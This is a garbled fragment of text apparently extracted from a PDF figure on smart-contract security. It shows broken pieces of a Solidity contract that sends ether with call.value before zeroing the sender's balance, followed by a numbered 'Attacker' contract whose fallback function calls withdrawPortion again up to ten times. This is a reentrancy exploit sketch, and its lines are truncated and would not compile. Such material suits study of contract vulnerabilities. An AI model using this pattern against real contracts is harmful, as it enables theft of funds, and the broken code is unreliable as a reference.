 {
All(address to) external {
userBalances[msg.sender];
[msg.sender] > 0) {
.call.value(amount)());
= _amount;
[msg.sender] = 0;
Portion(uint amount) external {
[msg.sender] >= amount) {
sender.call.value(amount)());
-= amount;
[msg.sender] -= amount
1
2
3
4
5
1. contract Attacker {
2. ...
3. function Attacker() {
4. _owner = msg.sender;
5. }
6. function attack(){
7. vul. withdrawAll(_owner);
8. }
9. function () payable {
10. count++;
11. if (count++ < 10)
12. vul. withdrawPortion(1 Ether);
13. }
14. }
15.